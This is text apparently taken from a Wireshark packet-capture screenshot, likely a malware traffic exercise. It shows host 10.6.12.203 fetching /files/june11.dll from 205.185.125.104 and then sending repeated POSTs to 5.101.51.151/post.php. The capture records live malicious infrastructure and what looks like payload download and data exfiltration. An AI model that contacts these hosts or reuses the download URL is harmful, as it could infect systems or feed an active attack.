 15mincapture.pcapng
File Edit View Go Capture Analyze Statistics Telephony Wireless Tools Help
ip.addr == 10.6.12.203&&http
No. Time Source Destination Protocol Length Info
55581 566.011954000 5.101.51.151 10.6.12.203 HTTP 268 HTTP/1.1 200 OK (text/html)
55594 566.049139300 5.101.51.151 10.6.12.203 HTTP 268 HTTP/1.1 200 OK (text/html)
55604 566.075894500 5.101.51.151 10.6.12.203 HTTP 268 HTTP/1.1 200 OK (text/html)
49957 486.810449200 10.6.12.203 205.185.125.104 HTTP 275 GET /pQBtWj HTTP/1.1
49961 486.825853800 10.6.12.203 205.185.125.104 HTTP 312 GET /files/june11.dll HTTP/1.1
50999 498.093137400 10.6.12.203 5.101.51.151 HTTP 713 POST /post.php HTTP/1.1
51008 498.118402400 10.6.12.203 5.101.51.151 HTTP 749 POST /post.php HTTP/1.1
51521 504.419138700 10.6.12.203 5.101.51.151 HTTP 646 POST /post.php HTTP/1.1
51522 504.428476000 10.6.12.203 5.101.51.151 HTTP 584 POST /post.php HTTP/1.1
51527 504.441267600 10.6.12.203 5.101.51.151 HTTP 579 POST /post.php HTTP/1.1
51534 504.485402600 10.6.12.203 5.101.51.151 HTTP 705 POST /post.php HTTP/1.1
51539 504.499282400 10.6.12.203 5.101.51.151 HTTP 649 POST /post.php HTTP/1.1
51706 507.042495900 10.6.12.203 5.101.51.151 HTTP 638 POST /post.php HTTP/1.1
52264 515.023758200 10.6.12.203 5.101.51.151 HTTP 585 POST /post.php HTTP/1.1
Ethernet II, Src: IntelCor_6d:fc:e2 (84:3a:4b:6d:fc:e2), Dst: Cisco_29:41:7d (ec:c8:82:29:41:7d)
Internet Protocol Version 4, Src: 10.6.12.203, Dst: 205.185.125.104
Transmission Control Protocol, Src Port: 49739, Dst Port: 80, Seq: 222, Ack: 489, Len: 258
Hypertext Transfer Protocol
GET /files/june11.dll HTTP/1.1\r\n
Accept: */*\r\n
Accept-Encoding: gzip, deflate\r\n
User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 10.0; WOW64; Trident/7.0; .NET4.0C; .NET4.0E)\r\n
Host: 205.185.125.104\r\n
Connection: Keep-Alive\r\n
Cookie: _subid=3mmhfnd8jp\r\n
\r\n
[Full request URI: http://205.185.125.104/files/june11.dll]
[HTTP request 2/2]
[Prev request in frame: 49957]
[Response in frame: 50700]